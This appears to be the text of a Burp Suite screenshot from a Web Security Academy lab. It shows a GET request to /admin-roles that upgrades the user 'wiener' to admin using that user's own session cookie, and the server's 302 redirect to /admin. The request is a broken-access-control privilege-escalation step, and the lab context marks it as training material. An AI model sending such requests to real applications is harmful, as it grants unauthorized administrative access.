 Request
Raw Params Headers Hex
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: ac4c1fa31e985fb4806c8a5600ed00f6.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac4c1fa31e985fb4806c8a5600ed00f6.web-security-academy.net/login
8 Content-Type: application/x-www-form-urlencoded
9 Connection: close
10 Cookie: session=WmtfAOt6xE2OHs5Og2X5hiQSlOs8QOaP
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 30
13
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6